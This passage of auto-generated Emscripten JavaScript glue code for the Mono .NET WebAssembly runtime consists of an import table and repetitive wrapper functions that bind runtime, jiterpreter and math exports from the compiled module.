ke_v":invoke_v,"invoke_vi":invoke_vi,"invoke_vii":invoke_vii,"invoke_viii":invoke_viii,"llvm_eh_typeid_for":_llvm_eh_typeid_for,"mono_interp_flush_jitcall_queue":_mono_interp_flush_jitcall_queue,"mono_interp_invoke_wasm_jit_call_trampoline":_mono_interp_invoke_wasm_jit_call_trampoline,"mono_interp_jit_wasm_entry_trampoline":_mono_interp_jit_wasm_entry_trampoline,"mono_interp_jit_wasm_jit_call_trampoline":_mono_interp_jit_wasm_jit_call_trampoline,"mono_interp_record_interp_entry":_mono_interp_record_interp_entry,"mono_interp_tier_prepare_jiterpreter":_mono_interp_tier_prepare_jiterpreter,"mono_wasm_bind_cs_function":_mono_wasm_bind_cs_function,"mono_wasm_bind_js_function":_mono_wasm_bind_js_function,"mono_wasm_change_case":_mono_wasm_change_case,"mono_wasm_change_case_invariant":_mono_wasm_change_case_invariant,"mono_wasm_compare_string":_mono_wasm_compare_string,"mono_wasm_create_cs_owned_object_ref":_mono_wasm_create_cs_owned_object_ref,"mono_wasm_ends_with":_mono_wasm_ends_with,"mono_wasm_get_by_index_ref":_mono_wasm_get_by_index_ref,"mono_wasm_get_calendar_info":_mono_wasm_get_calendar_info,"mono_wasm_get_culture_info":_mono_wasm_get_culture_info,"mono_wasm_get_first_day_of_week":_mono_wasm_get_first_day_of_week,"mono_wasm_get_first_week_of_year":_mono_wasm_get_first_week_of_year,"mono_wasm_get_global_object_ref":_mono_wasm_get_global_object_ref,"mono_wasm_get_object_property_ref":_mono_wasm_get_object_property_ref,"mono_wasm_index_of":_mono_wasm_index_of,"mono_wasm_invoke_bound_function":_mono_wasm_invoke_bound_function,"mono_wasm_invoke_import":_mono_wasm_invoke_import,"mono_wasm_invoke_js_blazor":_mono_wasm_invoke_js_blazor,"mono_wasm_invoke_js_with_args_ref":_mono_wasm_invoke_js_with_args_ref,"mono_wasm_marshal_promise":_mono_wasm_marshal_promise,"mono_wasm_release_cs_owned_object":_mono_wasm_release_cs_owned_object,"mono_wasm_schedule_timer":_mono_wasm_schedule_timer,"mono_wasm_set_by_index_ref":_mono_wasm_set_by_index_ref,"mono_wasm_set_entrypoint_breakpoint":_mono_wasm_set_entrypoint_breakpoint,"mono_wasm_set_object_property_ref":_mono_wasm_set_object_property_ref,"mono_wasm_starts_with":_mono_wasm_starts_with,"mono_wasm_trace_logger":_mono_wasm_trace_logger,"mono_wasm_typed_array_from_ref":_mono_wasm_typed_array_from_ref,"mono_wasm_typed_array_to_array_ref":_mono_wasm_typed_array_to_array_ref,"schedule_background_exec":_schedule_background_exec,"strftime":_strftime};var asm=createWasm();var ___wasm_call_ctors=function(){return(___wasm_call_ctors=Module["asm"]["__wasm_call_ctors"]).apply(null,arguments)};var _mono_wasm_register_root=Module["_mono_wasm_register_root"]=function(){return(_mono_wasm_register_root=Module["_mono_wasm_register_root"]=Module["asm"]["mono_wasm_register_root"]).apply(null,arguments)};var _mono_wasm_deregister_root=Module["_mono_wasm_deregister_root"]=function(){return(_mono_wasm_deregister_root=Module["_mono_wasm_deregister_root"]=Module["asm"]["mono_wasm_deregister_root"]).apply(null,arguments)};var _mono_wasm_add_assembly=Module["_mono_wasm_add_assembly"]=function(){return(_mono_wasm_add_assembly=Module["_mono_wasm_add_assembly"]=Module["asm"]["mono_wasm_add_assembly"]).apply(null,arguments)};var _mono_wasm_add_satellite_assembly=Module["_mono_wasm_add_satellite_assembly"]=function(){return(_mono_wasm_add_satellite_assembly=Module["_mono_wasm_add_satellite_assembly"]=Module["asm"]["mono_wasm_add_satellite_assembly"]).apply(null,arguments)};var _malloc=Module["_malloc"]=function(){return(_malloc=Module["_malloc"]=Module["asm"]["malloc"]).apply(null,arguments)};var _mono_wasm_setenv=Module["_mono_wasm_setenv"]=function(){return(_mono_wasm_setenv=Module["_mono_wasm_setenv"]=Module["asm"]["mono_wasm_setenv"]).apply(null,arguments)};var _mono_wasm_getenv=Module["_mono_wasm_getenv"]=function(){return(_mono_wasm_getenv=Module["_mono_wasm_getenv"]=Module["asm"]["mono_wasm_getenv"]).apply(null,arguments)};var _free=Module["_free"]=function(){return(_free=Module["_free"]=Module["asm"]["free"]).apply(null,arguments)};var _mono_wasm_load_runtime=Module["_mono_wasm_load_runtime"]=function(){return(_mono_wasm_load_runtime=Module["_mono_wasm_load_runtime"]=Module["asm"]["mono_wasm_load_runtime"]).apply(null,arguments)};var _mono_wasm_assembly_load=Module["_mono_wasm_assembly_load"]=function(){return(_mono_wasm_assembly_load=Module["_mono_wasm_assembly_load"]=Module["asm"]["mono_wasm_assembly_load"]).apply(null,arguments)};var _mono_wasm_get_corlib=Module["_mono_wasm_get_corlib"]=function(){return(_mono_wasm_get_corlib=Module["_mono_wasm_get_corlib"]=Module["asm"]["mono_wasm_get_corlib"]).apply(null,arguments)};var _mono_wasm_assembly_find_class=Module["_mono_wasm_assembly_find_class"]=function(){return(_mono_wasm_assembly_find_class=Module["_mono_wasm_assembly_find_class"]=Module["asm"]["mono_wasm_assembly_find_class"]).apply(null,arguments)};var _mono_wasm_runtime_run_module_cctor=Module["_mono_wasm_runtime_run_module_cctor"]=function(){return(_mono_wasm_runtime_run_module_cctor=Module["_mono_wasm_runtime_run_module_cctor"]=Module["asm"]["mono_wasm_runtime_run_module_cctor"]).apply(null,arguments)};var _mono_wasm_assembly_find_method=Module["_mono_wasm_assembly_find_method"]=function(){return(_mono_wasm_assembly_find_method=Module["_mono_wasm_assembly_find_method"]=Module["asm"]["mono_wasm_assembly_find_method"]).apply(null,arguments)};var _mono_wasm_invoke_method_ref=Module["_mono_wasm_invoke_method_ref"]=function(){return(_mono_wasm_invoke_method_ref=Module["_mono_wasm_invoke_method_ref"]=Module["asm"]["mono_wasm_invoke_method_ref"]).apply(null,arguments)};var _mono_wasm_invoke_method_bound=Module["_mono_wasm_invoke_method_bound"]=function(){return(_mono_wasm_invoke_method_bound=Module["_mono_wasm_invoke_method_bound"]=Module["asm"]["mono_wasm_invoke_method_bound"]).apply(null,arguments)};var _mono_wasm_assembly_get_entry_point=Module["_mono_wasm_assembly_get_entry_point"]=function(){return(_mono_wasm_assembly_get_entry_point=Module["_mono_wasm_assembly_get_entry_point"]=Module["asm"]["mono_wasm_assembly_get_entry_point"]).apply(null,arguments)};var _mono_wasm_string_from_utf16_ref=Module["_mono_wasm_string_from_utf16_ref"]=function(){return(_mono_wasm_string_from_utf16_ref=Module["_mono_wasm_string_from_utf16_ref"]=Module["asm"]["mono_wasm_string_from_utf16_ref"]).apply(null,arguments)};var _mono_wasm_typed_array_new_ref=Module["_mono_wasm_typed_array_new_ref"]=function(){return(_mono_wasm_typed_array_new_ref=Module["_mono_wasm_typed_array_new_ref"]=Module["asm"]["mono_wasm_typed_array_new_ref"]).apply(null,arguments)};var _mono_wasm_get_delegate_invoke_ref=Module["_mono_wasm_get_delegate_invoke_ref"]=function(){return(_mono_wasm_get_delegate_invoke_ref=Module["_mono_wasm_get_delegate_invoke_ref"]=Module["asm"]["mono_wasm_get_delegate_invoke_ref"]).apply(null,arguments)};var _mono_wasm_box_primitive_ref=Module["_mono_wasm_box_primitive_ref"]=function(){return(_mono_wasm_box_primitive_ref=Module["_mono_wasm_box_primitive_ref"]=Module["asm"]["mono_wasm_box_primitive_ref"]).apply(null,arguments)};var _mono_wasm_get_type_name=Module["_mono_wasm_get_type_name"]=function(){return(_mono_wasm_get_type_name=Module["_mono_wasm_get_type_name"]=Module["asm"]["mono_wasm_get_type_name"]).apply(null,arguments)};var _mono_wasm_get_type_aqn=Module["_mono_wasm_get_type_aqn"]=function(){return(_mono_wasm_get_type_aqn=Module["_mono_wasm_get_type_aqn"]=Module["asm"]["mono_wasm_get_type_aqn"]).apply(null,arguments)};var _mono_wasm_try_unbox_primitive_and_get_type_ref=Module["_mono_wasm_try_unbox_primitive_and_get_type_ref"]=function(){return(_mono_wasm_try_unbox_primitive_and_get_type_ref=Module["_mono_wasm_try_unbox_primitive_and_get_type_ref"]=Module["asm"]["mono_wasm_try_unbox_primitive_and_get_type_ref"]).apply(null,arguments)};var _mono_wasm_array_length_ref=Module["_mono_wasm_array_length_ref"]=function(){return(_mono_wasm_array_length_ref=Module["_mono_wasm_array_length_ref"]=Module["asm"]["mono_wasm_array_length_ref"]).apply(null,arguments)};var _mono_wasm_array_get_ref=Module["_mono_wasm_array_get_ref"]=function(){return(_mono_wasm_array_get_ref=Module["_mono_wasm_array_get_ref"]=Module["asm"]["mono_wasm_array_get_ref"]).apply(null,arguments)};var _mono_wasm_obj_array_new_ref=Module["_mono_wasm_obj_array_new_ref"]=function(){return(_mono_wasm_obj_array_new_ref=Module["_mono_wasm_obj_array_new_ref"]=Module["asm"]["mono_wasm_obj_array_new_ref"]).apply(null,arguments)};var _mono_wasm_obj_array_new=Module["_mono_wasm_obj_array_new"]=function(){return(_mono_wasm_obj_array_new=Module["_mono_wasm_obj_array_new"]=Module["asm"]["mono_wasm_obj_array_new"]).apply(null,arguments)};var _mono_wasm_obj_array_set=Module["_mono_wasm_obj_array_set"]=function(){return(_mono_wasm_obj_array_set=Module["_mono_wasm_obj_array_set"]=Module["asm"]["mono_wasm_obj_array_set"]).apply(null,arguments)};var _mono_wasm_obj_array_set_ref=Module["_mono_wasm_obj_array_set_ref"]=function(){return(_mono_wasm_obj_array_set_ref=Module["_mono_wasm_obj_array_set_ref"]=Module["asm"]["mono_wasm_obj_array_set_ref"]).apply(null,arguments)};var _mono_wasm_string_array_new_ref=Module["_mono_wasm_string_array_new_ref"]=function(){return(_mono_wasm_string_array_new_ref=Module["_mono_wasm_string_array_new_ref"]=Module["asm"]["mono_wasm_string_array_new_ref"]).apply(null,arguments)};var _mono_wasm_exec_regression=Module["_mono_wasm_exec_regression"]=function(){return(_mono_wasm_exec_regression=Module["_mono_wasm_exec_regression"]=Module["asm"]["mono_wasm_exec_regression"]).apply(null,arguments)};var _mono_wasm_exit=Module["_mono_wasm_exit"]=function(){return(_mono_wasm_exit=Module["_mono_wasm_exit"]=Module["asm"]["mono_wasm_exit"]).apply(null,arguments)};var _mono_wasm_abort=Module["_mono_wasm_abort"]=function(){return(_mono_wasm_abort=Module["_mono_wasm_abort"]=Module["asm"]["mono_wasm_abort"]).apply(null,arguments)};var _mono_wasm_set_main_args=Module["_mono_wasm_set_main_args"]=function(){return(_mono_wasm_set_main_args=Module["_mono_wasm_set_main_args"]=Module["asm"]["mono_wasm_set_main_args"]).apply(null,arguments)};var _mono_wasm_strdup=Module["_mono_wasm_strdup"]=function(){return(_mono_wasm_strdup=Module["_mono_wasm_strdup"]=Module["asm"]["mono_wasm_strdup"]).apply(null,arguments)};var _mono_wasm_parse_runtime_options=Module["_mono_wasm_parse_runtime_options"]=function(){return(_mono_wasm_parse_runtime_options=Module["_mono_wasm_parse_runtime_options"]=Module["asm"]["mono_wasm_parse_runtime_options"]).apply(null,arguments)};var _mono_wasm_enable_on_demand_gc=Module["_mono_wasm_enable_on_demand_gc"]=function(){return(_mono_wasm_enable_on_demand_gc=Module["_mono_wasm_enable_on_demand_gc"]=Module["asm"]["mono_wasm_enable_on_demand_gc"]).apply(null,arguments)};var _mono_wasm_intern_string_ref=Module["_mono_wasm_intern_string_ref"]=function(){return(_mono_wasm_intern_string_ref=Module["_mono_wasm_intern_string_ref"]=Module["asm"]["mono_wasm_intern_string_ref"]).apply(null,arguments)};var _mono_wasm_string_get_data_ref=Module["_mono_wasm_string_get_data_ref"]=function(){return(_mono_wasm_string_get_data_ref=Module["_mono_wasm_string_get_data_ref"]=Module["asm"]["mono_wasm_string_get_data_ref"]).apply(null,arguments)};var _mono_wasm_class_get_type=Module["_mono_wasm_class_get_type"]=function(){return(_mono_wasm_class_get_type=Module["_mono_wasm_class_get_type"]=Module["asm"]["mono_wasm_class_get_type"]).apply(null,arguments)};var _mono_wasm_write_managed_pointer_unsafe=Module["_mono_wasm_write_managed_pointer_unsafe"]=function(){return(_mono_wasm_write_managed_pointer_unsafe=Module["_mono_wasm_write_managed_pointer_unsafe"]=Module["asm"]["mono_wasm_write_managed_pointer_unsafe"]).apply(null,arguments)};var _mono_wasm_copy_managed_pointer=Module["_mono_wasm_copy_managed_pointer"]=function(){return(_mono_wasm_copy_managed_pointer=Module["_mono_wasm_copy_managed_pointer"]=Module["asm"]["mono_wasm_copy_managed_pointer"]).apply(null,arguments)};var _mono_wasm_i52_to_f64=Module["_mono_wasm_i52_to_f64"]=function(){return(_mono_wasm_i52_to_f64=Module["_mono_wasm_i52_to_f64"]=Module["asm"]["mono_wasm_i52_to_f64"]).apply(null,arguments)};var _mono_wasm_u52_to_f64=Module["_mono_wasm_u52_to_f64"]=function(){return(_mono_wasm_u52_to_f64=Module["_mono_wasm_u52_to_f64"]=Module["asm"]["mono_wasm_u52_to_f64"]).apply(null,arguments)};var _mono_wasm_f64_to_u52=Module["_mono_wasm_f64_to_u52"]=function(){return(_mono_wasm_f64_to_u52=Module["_mono_wasm_f64_to_u52"]=Module["asm"]["mono_wasm_f64_to_u52"]).apply(null,arguments)};var _mono_wasm_f64_to_i52=Module["_mono_wasm_f64_to_i52"]=function(){return(_mono_wasm_f64_to_i52=Module["_mono_wasm_f64_to_i52"]=Module["asm"]["mono_wasm_f64_to_i52"]).apply(null,arguments)};var _mono_wasm_method_get_full_name=Module["_mono_wasm_method_get_full_name"]=function(){return(_mono_wasm_method_get_full_name=Module["_mono_wasm_method_get_full_name"]=Module["asm"]["mono_wasm_method_get_full_name"]).apply(null,arguments)};var _mono_wasm_method_get_name=Module["_mono_wasm_method_get_name"]=function(){return(_mono_wasm_method_get_name=Module["_mono_wasm_method_get_name"]=Module["asm"]["mono_wasm_method_get_name"]).apply(null,arguments)};var _mono_wasm_get_f32_unaligned=Module["_mono_wasm_get_f32_unaligned"]=function(){return(_mono_wasm_get_f32_unaligned=Module["_mono_wasm_get_f32_unaligned"]=Module["asm"]["mono_wasm_get_f32_unaligned"]).apply(null,arguments)};var _mono_wasm_get_f64_unaligned=Module["_mono_wasm_get_f64_unaligned"]=function(){return(_mono_wasm_get_f64_unaligned=Module["_mono_wasm_get_f64_unaligned"]=Module["asm"]["mono_wasm_get_f64_unaligned"]).apply(null,arguments)};var _mono_wasm_get_i32_unaligned=Module["_mono_wasm_get_i32_unaligned"]=function(){return(_mono_wasm_get_i32_unaligned=Module["_mono_wasm_get_i32_unaligned"]=Module["asm"]["mono_wasm_get_i32_unaligned"]).apply(null,arguments)};var _mono_wasm_is_zero_page_reserved=Module["_mono_wasm_is_zero_page_reserved"]=function(){return(_mono_wasm_is_zero_page_reserved=Module["_mono_wasm_is_zero_page_reserved"]=Module["asm"]["mono_wasm_is_zero_page_reserved"]).apply(null,arguments)};var _mono_wasm_send_dbg_command_with_parms=Module["_mono_wasm_send_dbg_command_with_parms"]=function(){return(_mono_wasm_send_dbg_command_with_parms=Module["_mono_wasm_send_dbg_command_with_parms"]=Module["asm"]["mono_wasm_send_dbg_command_with_parms"]).apply(null,arguments)};var _mono_wasm_send_dbg_command=Module["_mono_wasm_send_dbg_command"]=function(){return(_mono_wasm_send_dbg_command=Module["_mono_wasm_send_dbg_command"]=Module["asm"]["mono_wasm_send_dbg_command"]).apply(null,arguments)};var _mono_wasm_event_pipe_enable=Module["_mono_wasm_event_pipe_enable"]=function(){return(_mono_wasm_event_pipe_enable=Module["_mono_wasm_event_pipe_enable"]=Module["asm"]["mono_wasm_event_pipe_enable"]).apply(null,arguments)};var _mono_wasm_event_pipe_session_start_streaming=Module["_mono_wasm_event_pipe_session_start_streaming"]=function(){return(_mono_wasm_event_pipe_session_start_streaming=Module["_mono_wasm_event_pipe_session_start_streaming"]=Module["asm"]["mono_wasm_event_pipe_session_start_streaming"]).apply(null,arguments)};var _mono_wasm_event_pipe_session_disable=Module["_mono_wasm_event_pipe_session_disable"]=function(){return(_mono_wasm_event_pipe_session_disable=Module["_mono_wasm_event_pipe_session_disable"]=Module["asm"]["mono_wasm_event_pipe_session_disable"]).apply(null,arguments)};var _mono_jiterp_register_jit_call_thunk=Module["_mono_jiterp_register_jit_call_thunk"]=function(){return(_mono_jiterp_register_jit_call_thunk=Module["_mono_jiterp_register_jit_call_thunk"]=Module["asm"]["mono_jiterp_register_jit_call_thunk"]).apply(null,arguments)};var _mono_jiterp_stackval_to_data=Module["_mono_jiterp_stackval_to_data"]=function(){return(_mono_jiterp_stackval_to_data=Module["_mono_jiterp_stackval_to_data"]=Module["asm"]["mono_jiterp_stackval_to_data"]).apply(null,arguments)};var _mono_jiterp_stackval_from_data=Module["_mono_jiterp_stackval_from_data"]=function(){return(_mono_jiterp_stackval_from_data=Module["_mono_jiterp_stackval_from_data"]=Module["asm"]["mono_jiterp_stackval_from_data"]).apply(null,arguments)};var _mono_jiterp_get_arg_offset=Module["_mono_jiterp_get_arg_offset"]=function(){return(_mono_jiterp_get_arg_offset=Module["_mono_jiterp_get_arg_offset"]=Module["asm"]["mono_jiterp_get_arg_offset"]).apply(null,arguments)};var _mono_jiterp_overflow_check_i4=Module["_mono_jiterp_overflow_check_i4"]=function(){return(_mono_jiterp_overflow_check_i4=Module["_mono_jiterp_overflow_check_i4"]=Module["asm"]["mono_jiterp_overflow_check_i4"]).apply(null,arguments)};var _mono_jiterp_overflow_check_u4=Module["_mono_jiterp_overflow_check_u4"]=function(){return(_mono_jiterp_overflow_check_u4=Module["_mono_jiterp_overflow_check_u4"]=Module["asm"]["mono_jiterp_overflow_check_u4"]).apply(null,arguments)};var _mono_jiterp_ld_delegate_method_ptr=Module["_mono_jiterp_ld_delegate_method_ptr"]=function(){return(_mono_jiterp_ld_delegate_method_ptr=Module["_mono_jiterp_ld_delegate_method_ptr"]=Module["asm"]["mono_jiterp_ld_delegate_method_ptr"]).apply(null,arguments)};var _mono_jiterp_interp_entry=Module["_mono_jiterp_interp_entry"]=function(){return(_mono_jiterp_interp_entry=Module["_mono_jiterp_interp_entry"]=Module["asm"]["mono_jiterp_interp_entry"]).apply(null,arguments)};var _memset=Module["_memset"]=function(){return(_memset=Module["_memset"]=Module["asm"]["memset"]).apply(null,arguments)};var _fmodf=Module["_fmodf"]=function(){return(_fmodf=Module["_fmodf"]=Module["asm"]["fmodf"]).apply(null,arguments)};var _fmod=Module["_fmod"]=function(){return(_fmod=Module["_fmod"]=Module["asm"]["fmod"]).apply(null,arguments)};var _asin=Module["_asin"]=function(){return(_asin=Module["_asin"]=Module["asm"]["asin"]).apply(null,arguments)};var _asinh=Module["_asinh"]=function(){return(_asinh=Module["_asinh"]=Module["asm"]["asinh"]).apply(null,arguments)};var _acos=Module["_acos"]=function(){return(_acos=Module["_acos"]=Module["asm"]["acos"]).apply(null,arguments)};var _acosh=Module["_acosh"]=function(){return(_acosh=Module["_acosh"]=Module["asm"]["acosh"]).apply(null,arguments)};var _atan=Module["_atan"]=function(){return(_atan=Module["_atan"]=Module["asm"]["atan"]).apply(null,arguments)};var _atanh=Module["_atanh"]=function(){return(_atanh=Module["_atanh"]=Module["asm"]["atanh"]).apply(null,arguments)};var _cos=Module["_cos"]=function(){return(_cos=Module["_cos"]=Module["asm"]["cos"]).apply(null,arguments)};var _cbrt=Module["_cbrt"]=function(){return(_cbrt=Module["_cbrt"]=Module["asm"]["cbrt"]).apply(null,arguments)};var _cosh=Module["_cosh"]=function(){return(_cosh=Module["_cosh"]=Module["asm"]["cosh"]).apply(null,arguments)};var _exp=Module["_exp"]=function(){return(_exp=Module["_exp"]=Module["asm"]["exp"]).apply(null,arguments)};var _log=Module["_log"]=function(){return(_log=Module["_log"]=Module["asm"]["log"]).apply(null,arguments)};var _log2=Module["_log2"]=function(){return(_log2=Module["_log2"]=Module["asm"]["log2"]).apply(null,arguments)};var _log10=Module["_log10"]=function(){return(_log10=Module["_log10"]=Module["asm"]["log10"]).apply(null,arguments)};var _sin=Module["_sin"]=function(){return(_sin=Module["_sin"]=Module["asm"]["sin"]).apply(null,arguments)};var _sinh=Module["_sinh"]=function(){return(_sinh=Module["_sinh"]=Module["asm"]["sinh"]).apply(null,arguments)};var _tan=Module["_tan"]=function(){return(_tan=Module["_tan"]=Module["asm"]["tan"]).apply(null,arguments)};var _tanh=Module["_tanh"]=function(){return(_tanh=Module["_tanh"]=Module["asm"]["tanh"]).apply(null,arguments)};var _atan2=Module["_atan2"]=function(){return(_atan2=Module["_atan2"]=Module["asm"]["atan2"]).apply(null,arguments)};var _pow=Module["_pow"]=function(){return(_pow=Module["_pow"]=Module["asm"]["pow"]).apply(null,arguments)};var _fma=Module["_fma"]=function(){return(_fma=Module["_fma"]=Module["asm"]["fma"]).apply(null,arguments)};var _asinf=Module["_asinf"]=function(){return(_asinf=Module["_asinf"]=Module["asm"]["asinf"]).apply(null,arguments)};var _asinhf=Module["_asinhf"]=function(){return(_asinhf=Module["_asinhf"]=Module["asm"]["asinhf"]).apply(null,arguments)};var _acosf=Module["_acosf"]=function(){return(_acosf=Module["_acosf"]=Module["asm"]["acosf"]).apply(null,arguments)};var _acoshf=Module["_acoshf"]=function(){return(_acoshf=Module["_acoshf"]=Module["asm"]["acoshf"]).apply(null,arguments)};var _atanf=Module["_atanf"]=function(){return(_atanf=Module["_atanf"]=Module["asm"]["atanf"]).apply(null,arguments)};var _atanhf=Module["_atanhf"]=function(){return(_atanhf=Module["_atanhf"]=Module["asm"]["atanhf"]).apply(null,arguments)};var _cosf=Module["_cosf"]=function(){return(_cosf=Module["_cosf"]=Module["asm"]["cosf"]).apply(null,arguments)};var _cbrtf=Module["_cbrtf"]=function(){return(_cbrtf=Module["_cbrtf"]=Module["asm"]["cbrtf"]).apply(null,arguments)};var _coshf=Module["_coshf"]=function(){return(_coshf=Module["_coshf"]=Module["asm"]["coshf"]).apply(null,arguments)};var _expf=Module["_expf"]=function(){return(_expf=Module["_expf"]=Module["asm"]["expf"]).apply(null,arguments)};var _logf=Module["_logf"]=function(){return(_logf=Module["_logf"]=Module["asm"]["logf"]).apply(null,arguments)};var _log2f=Module["_log2f"]=function(){return(_log2f=Module["_log2f"]=Module["asm"]["log2f"]).apply(null,arguments)};var _log10f=Module["_log10f"]=function(){return(_log10f=Module["_log10f"]=Module["asm"]["log10f"]).apply(null,arguments)};var _sinf=Module["_sinf"]=function(){return(_sinf=Module["_sinf"]=Module["asm"]["sinf"]).apply(null,arguments)};var _sinhf=Module["_sinhf"]=function(){return(_sinhf=Module["_sinhf"]=Module["asm"]["sinhf"]).apply(null,arguments)};var _tanf=Module["_tanf"]=function(){return(_tanf=Module["_tanf"]=Module["asm"]["tanf"]).apply(null,arguments)};var _tanhf=Module["_tanhf"]=function(){return(_tanhf=Module["_tanhf"]=Module["asm"]["tanhf"]).apply(null,arguments)};var _atan2f=Module["_atan2f"]=function(){return(_atan2f=Module["_atan2f"]=Module["asm"]["atan2f"]).apply(null,arguments)};var _powf=Module["_powf"]=function(){return(_powf=Module["_powf"]=Module["asm"]["powf"]).apply(null,arguments)};var _fmaf=Module["_fmaf"]=function(){return(_fmaf=Module["_fmaf"]=Module["asm"]["fmaf"]).apply(null,arguments)};var _mono_jiterp_get_polling_required_address=Module["_mono_jiterp_get_polling_required_address"]=function(){return(_mono_jiterp_get_polling_required_address=Module["_mono_jiterp_get_polling_required_address"]=Module["asm"]["mono_jiterp_get_polling_required_address"]).apply(null,arguments)};var _mono_jiterp_do_safepoint=Module["_mono_jiterp_do_safepoint"]=function(){return(_mono_jiterp_do_safepoint=Module["_mono_jiterp_do_safepoint"]=Module["asm"]["mono_jiterp_do_safepoint"]).apply(null,arguments)};var _mono_jiterp_imethod_to_ftnptr=Module["_mono_jiterp_imethod_to_ftnptr"]=function(){return(_mono_jiterp_imethod_to_ftnptr=Module["_mono_jiterp_imethod_to_ftnptr"]=Module["asm"]["mono_jiterp_imethod_to_ftnptr"]).apply(null,arguments)};var _mono_jiterp_enum_hasflag=Module["_mono_jiterp_enum_hasflag"]=function(){return(_mono_jiterp_enum_hasflag=Module["_mono_jiterp_enum_hasflag"]=Module["asm"]["mono_jiterp_enum_hasflag"]).apply(null,arguments)};var _mono_jiterp_get_simd_intrinsic=Module["_mono_jiterp_get_simd_intrinsic"]=function(){return(_mono_jiterp_get_simd_intrinsic=Module["_mono_jiterp_get_simd_intrinsic"]=Module["asm"]["mono_jiterp_get_simd_intrinsic"]).apply(null,arguments)};var _mono_jiterp_get_simd_opcode=Module["_mono_jiterp_get_simd_opcode"]=function(){return(_mono_jiterp_get_simd_opcode=Module["_mono_jiterp_get_simd_opcode"]=Module["asm"]["mono_jiterp_get_simd_opcode"]).apply(null,arguments)};var _mono_jiterp_get_opcode_info=Module["_mono_jiterp_get_opcode_info"]=function(){return(_mono_jiterp_get_opcode_info=Module["_mono_jiterp_get_opcode_info"]=Module["asm"]["mono_jiterp_get_opcode_info"]).apply(null,arguments)};var _jiterp_preserve_module=Module["_jiterp_preserve_module"]=function(){return(_jiterp_preserve_module=Module["_jiterp_preserve_module"]=Module["asm"]["jiterp_preserve_module"]).apply(null,arguments)};var _mono_jiterp_encode_leb64_ref=Module["_mono_jiterp_encode_leb64_ref"]=function(){return(_mono_jiterp_encode_leb64_ref=Module["_mono_jiterp_encode_leb64_ref"]=Module["asm"]["mono_jiterp_encode_leb64_ref"]).apply(null,arguments)};var _mono_jiterp_encode_leb52=Module["_mono_jiterp_encode_leb52"]=function(){return(_mono_jiterp_encode_leb52=Module["_mono_jiterp_encode_leb52"]=Module["asm"]["mono_jiterp_encode_leb52"]).apply(null,arguments)};var _mono_jiterp_encode_leb_signed_boundary=Module["_mono_jiterp_encode_leb_signed_boundary"]=function(){return(_mono_jiterp_encode_leb_signed_boundary=Module["_mono_jiterp_encode_leb_signed_boundary"]=Module["asm"]["mono_jiterp_encode_leb_signed_boundary"]).apply(null,arguments)};var _mono_jiterp_increase_entry_count=Module["_mono_jiterp_increase_entry_count"]=function(){return(_mono_jiterp_increase_entry_count=Module["_mono_jiterp_increase_entry_count"]=Module["asm"]["mono_jiterp_increase_entry_count"]).apply(null,arguments)};var _mono_jiterp_object_unbox=Module["_mono_jiterp_object_unbox"]=function(){return(_mono_jiterp_object_unbox=Module["_mono_jiterp_object_unbox"]=Module["asm"]["mono_jiterp_object_unbox"]).apply(null,arguments)};var _mono_jiterp_type_is_byref=Module["_mono_jiterp_type_is_byref"]=function(){return(_mono_jiterp_type_is_byref=Module["_mono_jiterp_type_is_byref"]=Module["asm"]["mono_jiterp_type_is_byref"]).apply(null,arguments)};var _mono_jiterp_value_copy=Module["_mono_jiterp_value_copy"]=function(){return(_mono_jiterp_value_copy=Module["_mono_jiterp_value_copy"]=Module["asm"]["mono_jiterp_value_copy"]).apply(null,arguments)};var _mono_jiterp_try_newobj_inlined=Module["_mono_jiterp_try_newobj_inlined"]=function(){return(_mono_jiterp_try_newobj_inlined=Module["_mono_jiterp_try_newobj_inlined"]=Module["asm"]["mono_jiterp_try_newobj_inlined"]).apply(null,arguments)};var _mono_jiterp_try_newstr=Module["_mono_jiterp_try_newstr"]=function(){return(_mono_jiterp_try_newstr=Module["_mono_jiterp_try_newstr"]=Module["asm"]["mono_jiterp_try_newstr"]).apply(null,arguments)};var _mono_jiterp_gettype_ref=Module["_mono_jiterp_gettype_ref"]=function(){return(_mono_jiterp_gettype_ref=Module["_mono_jiterp_gettype_ref"]=Module["asm"]["mono_jiterp_gettype_ref"]).apply(null,arguments)};var _mono_jiterp_has_parent_fast=Module["_mono_jiterp_has_parent_fast"]=function(){return(_mono_jiterp_has_parent_fast=Module["_mono_jiterp_has_parent_fast"]=Module["asm"]["mono_jiterp_has_parent_fast"]).apply(null,arguments)};var _mono_jiterp_implements_interface=Module["_mono_jiterp_implements_interface"]=function(){return(_mono_jiterp_implements_interface=Module["_mono_jiterp_implements_interface"]=Module["asm"]["mono_jiterp_implements_interface"]).apply(null,arguments)};var _mono_jiterp_is_special_interface=Module["_mono_jiterp_is_special_interface"]=function(){return(_mono_jiterp_is_special_interface=Module["_mono_jiterp_is_special_interface"]=Module["asm"]["mono_jiterp_is_special_interface"]).apply(null,arguments)};var _mono_jiterp_implements_special_interface=Module["_mono_jiterp_implements_special_interface"]=function(){return(_mono_jiterp_implements_special_interface=Module["_mono_jiterp_implements_special_interface"]=Module["asm"]["mono_jiterp_implements_special_interface"]).apply(null,arguments)};var _mono_jiterp_cast_v2=Module["_mono_jiterp_cast_v2"]=function(){return(_mono_jiterp_cast_v2=Module["_mono_jiterp_cast_v2"]=Module["asm"]["mono_jiterp_cast_v2"]).apply(null,arguments)};var _mono_jiterp_localloc=Module["_mono_jiterp_localloc"]=function(){return(_mono_jiterp_localloc=Module["_mono_jiterp_localloc"]=Module["asm"]["mono_jiterp_localloc"]).apply(null,arguments)};var _mono_jiterp_ldtsflda=Module["_mono_jiterp_ldtsflda"]=function(){return(_mono_jiterp_ldtsflda=Module["_mono_jiterp_ldtsflda"]=Module["asm"]["mono_jiterp_ldtsflda"]).apply(null,arguments)};var _mono_jiterp_box_ref=Module["_mono_jiterp_box_ref"]=function(){return(_mono_jiterp_box_ref=Module["_mono_jiterp_box_ref"]=Module["asm"]["mono_jiterp_box_ref"]).apply(null,arguments)};var _mono_jiterp_conv=Module["_mono_jiterp_conv"]=function(){return(_mono_jiterp_conv=Module["_mono_jiterp_conv"]=Module["asm"]["mono_jiterp_conv"]).apply(null,arguments)};var _mono_jiterp_relop_fp=Module["_mono_jiterp_relop_fp"]=function(){return(_mono_jiterp_relop_fp=Module["_mono_jiterp_relop_fp"]=Module["asm"]["mono_jiterp_relop_fp"]).apply(null,arguments)};var 